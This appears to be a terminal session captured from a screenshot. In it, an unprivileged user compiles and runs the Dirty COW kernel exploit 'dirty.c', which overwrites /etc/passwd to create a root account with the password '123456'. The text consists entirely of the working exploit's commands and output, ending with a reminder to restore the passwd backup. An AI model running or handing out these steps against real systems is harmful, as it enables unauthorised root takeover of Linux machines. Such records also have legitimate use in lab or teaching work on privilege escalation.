 [wwwuser@localhost ~]$ ls
dirtycow
[wwwuser@localhost ~]$ cd dirtycow/
[wwwuser@localhost dirtycow]$ gcc -pthread dirty.c -o dirty -lcrypt
[wwwuser@localhost dirtycow]$ rm -f /tmp/passwd.bak
[wwwuser@localhost dirtycow]$ ./dirty 123456
/etc/passwd successfully backed up to /tmp/passwd.bak
Please enter the new password: 123456
Complete line:
root:fi8RL.Us0cfSs:0:0:pwned:/root:/bin/bash
mmap: 7f09918cb000
madvise 0
ptrace 0
Done! Check /etc/passwd to see if the new user was created.
You can log in with the username 'root' and the password '123456'.
DON'T FORGET TO RESTORE! $ mv /tmp/passwd.bak /etc/passwd
[wwwuser@localhost dirtycow]$